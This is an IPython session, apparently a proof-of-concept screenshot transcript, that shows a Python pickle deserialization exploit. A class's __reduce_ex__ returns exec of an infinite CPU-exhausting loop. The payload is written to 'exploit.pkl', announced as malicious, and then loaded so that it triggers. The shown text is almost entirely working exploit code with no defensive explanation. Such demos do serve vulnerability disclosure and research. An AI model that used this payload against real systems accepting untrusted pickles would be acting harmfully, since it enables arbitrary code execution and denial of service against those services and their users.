 In [3]: import pickle
   ...:
   ...: class CPUExhaustion:
   ...:     def __reduce_ex__(self,protocol):
   ...:         # Infinite loop with computationally expensive operation
   ...:         return (exec, ("while True: x = (99999999 * 99999999) % 999999937",))
   ...:
   ...: # Serialize the payload into a .pkl file
   ...: with open('exploit.pkl', 'wb') as f:
   ...:     pickle.dump(CPUExhaustion(), f)
   ...:
   ...: print("Malicious 'exploit.pkl' created!")
Malicious 'exploit.pkl' created!
In [4]: import pickle
   ...:
   ...: # Load the malicious .pkl file
   ...: with open('exploit.pkl', 'rb') as f:
   ...:     pickle.load(f)
   ...: